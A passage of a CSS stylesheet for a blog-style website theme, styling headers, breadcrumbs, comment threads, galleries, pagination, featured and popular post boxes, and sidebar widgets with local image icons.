	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
